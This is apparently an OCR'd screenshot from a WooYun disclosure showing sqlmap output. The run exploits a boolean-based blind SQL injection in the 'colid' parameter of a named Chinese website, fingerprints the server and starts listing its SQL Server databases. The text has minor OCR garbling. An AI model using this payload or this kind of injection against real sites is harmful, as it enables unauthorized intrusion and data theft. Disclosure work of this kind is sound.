 sqlmap.bat - sqlmap.py -u http://www.hrbkjw.cn/new2014/temp/list_dljz...
[23:10:12] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:10:12] [INFO] testing connection to the target URL
[23:10:12] [INFO] checking if the target is protected by some kind of WAF/IPS/I
S
[23:10:13] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: colid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
入
Payload: colid=17 AND 9196=9196
---
[23:10:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.10, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[23:10:13] [INFO] fetching database names
[23:10:13] [INFO] fetching number of databases
[23:10:13] [INFO] resuming partial value: 6
[23:10:13] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[23:10:13] [INFO] retrieved:
[23:10:14] [INFO] retrieved: D:\HRBKJWEDU\DATA\HLJIP_DEV2008.MDF
[23:12:06] [INFO] retrieved: master
[23:12:28] [INFO] retrieved: mod
入
www.wooyun.org